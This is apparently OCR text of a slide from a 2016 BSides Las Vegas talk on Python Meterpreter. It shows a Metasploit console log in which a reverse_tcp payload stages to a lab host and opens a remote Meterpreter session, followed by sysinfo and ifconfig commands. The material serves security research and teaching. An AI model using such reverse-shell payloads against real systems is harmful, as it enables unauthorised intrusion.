 BSides.2016~
*Is that a penguin in my Windows?
*Spencer McIntyre
BSIDES
LAS VEGAS
WAR ROOM
Python Meterpreter
metasploit-framework (S:0 J:1) payload(reverse_tcp) >
[*] [2016.08.03-11:29:29] Sending stage (38290 bytes) to 192.168.90.50
[*] Meterpreter session 1 opened (192.168.90.1:4444 -> 192.168.90.50:49732) at 2016-08-03 11:29:30
-0700
metasploit-framework (S:1 J:1) payload(reverse_tcp) > sessions -i -1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : DESKTOP-LDICAD0
OS : Linux 3.4.0+ #1 PREEMPT Thu Aug 1 17:06:05 CST 2013
Architecture : x86_64
Meterpreter : python/python
meterpreter > ifconfig
[-] stdapi_net_config_get_interfaces: Operation failed: Unknown error
meterpreter >
SecureState.
2016.
BSIDES LAS VEGAS.
POPPING CALC.EXE SINCE 2009.